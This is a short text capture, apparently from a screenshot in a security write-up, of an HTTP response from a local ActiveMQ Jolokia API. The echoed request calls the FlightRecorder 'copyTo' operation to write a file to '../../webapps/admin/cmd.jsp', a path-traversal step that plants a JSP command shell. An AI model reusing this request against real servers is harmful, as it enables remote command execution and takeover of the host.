 HTTP/1.1 200 OK
远端地址:127.0.0.1:8161; 响应时
间:20ms; 总耗时:22ms; URL:htt
p://127.0.0.1:8161/api/jolo...
Connection: close
Date: Thu, 30 Nov 2023 16:12:34 GMT
X-FRAME-OPTIONS: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Access-Control-Allow-Origin: 127.0.0.1:8161
Access-Control-Allow-Credentials: true
Content-Type: text/plain; charset=utf-8
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 30 Nov 2023 15:12:34 GMT
Server: Jetty(9.4.43.v20210629)
Content-Length: 196
{"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","arguments":[1,"..\/..\/
webapps\/admin\/cmd.jsp"],"type":"exec","operation":"copyTo"},"value":null,
"timestamp":1701360754,"status":200}